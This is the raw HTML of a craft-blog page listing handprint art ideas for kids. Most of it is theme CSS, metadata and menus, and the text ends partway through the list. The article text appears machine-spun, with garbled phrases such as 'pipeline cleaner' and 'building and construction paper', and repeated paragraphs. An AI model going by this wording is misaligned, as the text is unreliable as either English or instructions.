#navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best 20 Hand Art for Kids",
    "description": "Best 20 Hand Art for Kids . Young children can finger paint paper plates, then include building&hellip;",
    "datePublished": "2019-02-24",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/stunningplans.com\/hand-art-for-kids\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/03\/stg-gen-Hand Art for Kids Fresh Family Watercolor Hand Print Art-882387.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/diy-craft\/",
                "name": "DIY Craft"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/diy-craft\/diy-craft-for-kids\/",
                "name": "DIY Craft for Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/stunningplans.com\/hand-art-for-kids\/",
                "name": "Best 20 Hand Art for Kids"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-246217 single-format-standard penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/diy-craft/">DIY Craft</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://stunningplans.com/category/diy-craft/diy-craft-for-kids/">DIY Craft for Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Best 20 Hand Art for Kids</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-246217" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/diy-craft/diy-craft-for-kids/"  rel="category tag">DIY Craft for Kids</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Best 20 Hand Art for Kids</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-02-24T16:51:42+00:00">February 24, 2019</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://stunningplans.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2019-02-24T16:51:42+00:00">February 24, 2019</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hand%20Art%20for%20Kids%20Fresh%20Family%20Watercolor%20Hand%20Print%20Art-882387.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://stunningplans.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Hand Art for Kids Fresh Family Watercolor Hand Print Art" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hand%20Art%20for%20Kids%20Fresh%20Family%20Watercolor%20Hand%20Print%20Art-882387.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Family_Watercolor_Hand_print_Art">1. Family Watercolor Hand print Art</a></li><li><a href="#2_59_Handprint_Art_Ideas_For_Kids">2. 59 Handprint Art Ideas For Kids</a></li><li><a href="#3_75_Handprint_Art_Projects">3. 75 Handprint Art Projects</a></li><li><a href="#4_Cute_Handprint_and_Footprint_Crafts_Princess_Pinky_Girl">4. Cute Handprint and Footprint Crafts Princess Pinky Girl</a></li><li><a href="#5_1000_images_about_handprint_art_on_Pinterest">5. 1000 images about handprint art on Pinterest</a></li><li><a href="#6_handprint_art_ideas">6. handprint art ideas</a></li><li><a href="#7_25_Fun_and_Beautiful_Handprint_Footprint_Crafts_for_Your">7. 25 Fun and Beautiful Handprint &amp; Footprint Crafts for Your</a></li><li><a href="#8_Handprint_And_Footprint_Quotes_QuotesGram">8. Handprint And Footprint Quotes QuotesGram</a></li><li><a href="#9_DIY_Easy_Fun_crafts_for_Kids_at_Home">9. DIY Easy Fun crafts for Kids at Home</a></li><li><a href="#10_21_Cute_and_Fun_Christmas_Handprint_and_Footprint_Crafts">10. 21 Cute and Fun Christmas Handprint and Footprint Crafts</a></li><li><a href="#11_30_Creative_Ideas_Handprint_Art_For_Kids_Learn_Easy">11. 30 Creative Ideas Handprint Art For Kids Learn Easy</a></li><li><a href="#12_Learn_Colors_with_Body_Paint_for_Kids">12. Learn Colors with Body Paint for Kids</a></li><li><a href="#13_Handprint_Fish_Puppets">13. Handprint Fish Puppets</a></li><li><a href="#14_Cute_Handprint_and_Footprint_Crafts_Princess_Pinky_Girl">14. Cute Handprint and Footprint Crafts Princess Pinky Girl</a></li><li><a href="#15_Autumn_Handprint_Tree">15. Autumn Handprint Tree</a></li><li><a href="#16_Four_cute_handprint_art_projects">16. Four cute handprint art projects</a></li><li><a href="#17_How_to_Draw_wash_your_Hands_l_Drawing_and_Coloring_Pages">17. How to Draw wash your Hands l Drawing and Coloring Pages</a></li><li><a href="#18_10_Art_Therapy_Ideas_Hative">18. 10 Art Therapy Ideas Hative</a></li><li><a href="#19_Handprint_Butterfly_Smiling_Colorful_Kids_Palm_Stock">19. Handprint Butterfly Smiling Colorful Kids Palm Stock</a></li><li><a href="#20_Agape_Love_Designs_Christmas_Handprint_Art_for_Children">20. Agape Love Designs Christmas Handprint Art for Children</a></li></ul></div>
<br />
<b>Best 20 Hand Art for Kids<br />
</b>. Young children can finger paint paper plates, then include building and construction paper deals with and limbs to produce their own petting zoos. Paper plates supply the best canvas for kids&#8211; they&#8217;re tough enough for paint and glue, and double as a practical paint palette.</p>
<p>Practice letters and fine motor abilities with dot stickers and pre-written names. Young children are bound to enjoy making a little bit of personal art, and parents will love the mess-free, peaceful concentration time this project requires.</p>
<p>Upcycle empty egg cartons into adorable crawling critters with this easy project. Kids paint the egg cups, transforming them into shells, then twist a pipeline cleaner into the ideal googly-eyed snail face. Grown-ups need to aid to hot glue things together on this one.</p>
<p>&nbsp;</p>
<h2><span id="1_Family_Watercolor_Hand_print_Art">1. Family Watercolor Hand print Art</span></h2>
<p><img title="family watercolor hand print kid art" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-fresh-family-watercolor-hand-print-art-of-hand-art-for-kids.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-fresh-family-watercolor-hand-print-art-of-hand-art-for-kids.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Hand Art For Kids<br />
 from Family Watercolor Hand print Art</b>. Source Image: <a href="https://1.bp.blogspot.com/-WuMlSRr6VR8/V3NhJlVFhyI/AAAAAAAAR70/pnypH9PgnBwsi-2ekPAk7_zTM5pNWpssACLcB/s640/P6277500.JPG" target="_blank" rel="noopener noreferrer">www.pinkstripeysocks.com</a>. Visit this site for details: <a href="http://www.pinkstripeysocks.com/2016/06/family-watercolor-hand-print-kid-art.html" target="_blank" rel="noopener noreferrer">www.pinkstripeysocks.com</a></p>
<p>Upcycle empty egg containers into charming crawling critters with this easy project. Kids paint the egg cups, changing them into shells, then twist a pipeline cleaner into the ideal googly-eyed snail face. Grown-ups require to aid to hot glue things together on this one.</p>
<p>Kiddos forage for the decorations for these sun catchers, then assemble using clear contact paper and paper plates. Wild turfs and flowers stay with the contact paper like magic for kids, and without any messy clean-up, this medium may feel like magic for grown ups too.</p>
<p>Finger print Flowers We Have Aars Bring the garden inside your home with this painting activity. Preschoolers apply fingerprints, thumbprints, or handprints to pre-drawn leaves and stems, ultimately developing a charming field of flowers. Fingerprint Flowers from We Have Aars.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_59_Handprint_Art_Ideas_For_Kids">2. 59 Handprint Art Ideas For Kids</span></h2>
<p><img title="59 handprint crafts for kids" src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-inspirational-59-handprint-art-ideas-for-kids-of-hand-art-for-kids.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hand-art-for-kids/" data-jpibfi-post-title="Best 20 Hand Art for Kids" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hand-art-for-kids-inspirational-59-handprint-art-ideas-for-kids-of-hand-art-for-kids.png" ><br />
<b>Best Hand Art For Kids<br />
 from 59 Handprint Art Ideas For Kids</b>. Source Image: <a href="https://3.bp.blogspot.com/-g_bk1hH-CB0/U34RQ2K3sfI/AAAAAAAAAkY/W1w2oKL1tq4/s1600/59+Handprint+Crafts+For+Kids.png" target="_blank" rel="noopener noreferrer">icreativeideas.blogspot.com</a>. Visit this site for details: <a href="https://icreativeideas.blogspot.com/2014/05/59-handprint-crafts-for-kids.html" target="_blank" rel="noopener noreferrer">icreativeideas.blogspot.com</a></p>
<p>These craft jobs are ideal for the creative little people in your life. From balloon animals to science experiments, these projects are a fantastic way to spend an afternoon with hands-on jobs. While these are fantastic crafts for young boys, any little woman would also have a good time with them.</p>
<p>If your little young boy loves ninjas, this is the perfect craft for him. This simple paper origami ninja star is easy to make with paper found around your home. Get imaginative with various colors and patterns of paper and complete them with stickers, markers, or stamps.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_75_Handprint_Art_Projects">3. 75 Handprint Art Projects</span></h2>
